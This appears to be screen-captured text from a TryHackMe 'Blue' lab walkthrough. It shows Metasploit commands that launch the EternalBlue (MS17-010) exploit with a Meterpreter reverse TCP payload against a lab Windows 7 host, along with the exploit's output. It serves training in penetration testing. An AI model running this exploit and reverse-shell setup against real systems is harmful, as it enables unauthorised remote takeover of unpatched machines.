 TryHackMe | Blue - Mozi...
[*Untitled 1 - Mousepad]
msfconsole
05:46 PM
msfconsole
sudo openvpn SecSploit.ovpn
kali@kali:~/Documents/TryHackMe/Blue
msfconsole
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.190 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.2.188
RHOSTS => 10.10.2.188
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.8.109.123
LHOST => 10.8.109.123
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.109.123:4444
[*] 10.10.2.188:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.2.188:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.2.188:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.2.188:445 - Connecting to target for exploitation.
[+] 10.10.2.188:445 - Connection established for exploitation.
[+] 10.10.2.188:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.2.188:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.2.188:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.2.188:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.2.188:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.2.188:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.2.188:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.2.188:445 - Sending all but last fragment of exploit packet